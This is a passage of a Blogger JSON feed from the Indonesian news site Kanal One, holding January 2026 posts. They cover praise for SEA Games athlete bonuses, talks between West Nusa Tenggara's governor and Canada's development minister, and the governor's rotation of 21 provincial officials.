src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr 